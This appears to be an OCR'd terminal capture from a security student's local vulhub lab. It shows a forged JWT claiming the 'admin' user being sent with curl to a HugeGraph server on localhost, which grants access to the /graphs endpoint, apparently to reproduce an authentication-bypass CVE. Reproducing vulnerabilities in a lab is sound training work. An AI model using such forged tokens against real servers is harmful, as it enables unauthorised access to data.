 le0s1mba@le0s1mba:/mnt/c/Users/sleo4/Documents/WhiteHat_School/과제/CVE Docker 구성/kr-vulhub$
export TOKEN='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX25hbWUiOiJhZG1pbiIsInVzZXJfaWQiOiIt
MzA6YWRtaW4iLCJleHAiOjk3Mzk1MjM0ODN9.eZxB0qIsVEtRuOMwXbOhENwS-OoY0miStHOQlBdJXt8'; curl -i -H "
Authorization: Bearer $TOKEN" http://127.0.0.1:8080/graphs
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Content-Length: 24
{"graphs":["hugegraph"]}le0s1mba@le0s1mba:/mnt/c/Users/sleo4/Documents/WhiteHat_School/과제/CVE